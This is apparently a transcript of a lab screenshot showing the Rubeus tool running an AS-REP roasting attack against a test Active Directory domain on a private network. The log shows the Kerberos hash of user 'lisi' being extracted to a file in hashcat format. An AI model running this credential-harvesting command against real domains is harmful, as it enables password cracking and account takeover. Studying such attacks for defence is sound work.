 C:\Users\lisi\Desktop>Rubeus.exe asreproast /format:hashcat /outfile:C:\Users\lisi\Desktop\1.txt
Rubeus
v1.6.4
[*] Action: AS-REP roasting
[*] Target Domain : spanning-tree.org
[*] Searching path 'LDAP://WIN-SJD97LJQLJP.spanning-tree.org/DC=spanning-tree,DC=org' for AS-REP roastable users
[*] SamAccountName : lisi
[*] DistinguishedName : CN=lisi,CN=Users,DC=spanning-tree,DC=org
[*] Using domain controller: WIN-SJD97LJQLJP.spanning-tree.org (192.168.40.132)
[*] Building AS-REQ (w/o preauth) for: 'spanning-tree.org\lisi'
[+] AS-REQ w/o preauth successful!
[*] Hash written to C:\Users\lisi\Desktop\1.txt
[*] Roasted hashes written to : C:\Users\lisi\Desktop\1.txt